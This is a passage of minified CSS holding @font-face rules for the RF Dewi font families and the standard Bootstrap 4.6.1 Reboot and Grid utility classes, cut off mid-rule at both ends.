Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,